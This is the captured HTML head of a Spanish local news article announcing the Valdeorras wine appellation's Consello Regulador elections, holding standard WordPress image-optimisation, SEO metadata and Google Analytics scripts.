

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/
body_size: 37312
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>El domingo se celebran las elecciones al Consello Regulador</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Las elecciones al Consello Regulador de la Denominación de Origen Valdeorras se celebran el domingo. Se podrá votar en A Rúa y O Barco" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="El domingo se celebran las elecciones al Consello Regulador" /><meta property="og:description" content="Las elecciones al Consello Regulador de la Denominación de Origen Valdeorras se celebran el domingo. Se podrá votar en A Rúa y O Barco" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2023-02-17T11:50:21+00:00" /><meta property="article:modified_time" content="2023-02-18T07:53:22+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="668" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"El domingo se celebran las elecciones al Consello Regulador","datePublished":"2023-02-17T11:50:21+00:00","dateModified":"2023-02-18T07:53:22+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/"},"wordCount":168,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30.jpg","keywords":["bodegas","Consello Regulador","elecciones","viticultores"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/","url":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/","name":"El domingo se celebran las elecciones al Consello Regulador","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30.jpg","datePublished":"2023-02-17T11:50:21+00:00","dateModified":"2023-02-18T07:53:22+00:00","description":"Las elecciones al Consello Regulador de la Denominación de Origen Valdeorras se celebran el domingo. Se podrá votar en A Rúa y O Barco","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30.jpg","width":1024,"height":668},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"El domingo se celebran las elecciones al Consello Regulador"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario El domingo se celebran las elecciones al Consello Regulador del feed" href="https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/el-domingo-se-celebran-las-elecciones-al-consello-regulador\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
